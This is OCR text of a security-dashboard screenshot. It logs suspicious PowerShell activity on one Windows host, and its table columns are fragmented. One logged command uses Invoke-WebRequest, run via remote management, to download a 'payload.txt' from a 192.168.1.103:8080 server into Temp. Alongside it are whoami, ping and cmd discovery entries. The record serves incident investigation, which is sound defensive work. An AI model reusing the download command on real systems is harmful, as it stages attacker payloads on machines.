 PowerShell investigation
SUSPICIOUS POWERSHELL INDICATORS
_time User Indicator CommandLine ParentImage
2026-11-19T17:17:36.760-05:00 DESKTOP-1BDISO6\Administrador Download Activity "C:\Windows\System32\WindowsPowerShell\v1.0\ C:\Windows\System32\wsmprovhost.exe
powershell.exe" -NoProfile -Command "Invoke-
WebRequest -Uri
'http://192.168.1.103:8080/payload.txt' -OutFile
'C:\Users\ADMINI~1\AppData\Local\Temp\INC005
-payload.txt'"
PowerShell Command Execution Details
_time ExecutionTime User CommandCategory Command CommandLine ParentImage ProcessId
2026-11-19T17:17:46.248- 2026-11-19 17:17:46 DESKTOP- Network Discovery ping.exe "C:\Windows\system32\PING. C:\Windows\System32\Windo 7812
05:00 1BDISO6\Administrador EXE" 8.8.8.8 -t wsPowerShell\v1.0\powershel
l.exe
2026-11-19T09:44:57.014- 2026-11-19 09:44:57 DESKTOP- System Discovery whoami.exe "C:\Windows\system32\whoa C:\Windows\System32\Windo 15024
05:00 1BDISO6\Administrador mi.exe" wsPowerShell\v1.0\powershel
l.exe
2026-11-19T09:29:13.893- 2026-11-19 09:29:13 DESKTOP- Command Execution cmd.exe C:\Windows\system32\cmd.e C:\Windows\System32\Windo 6780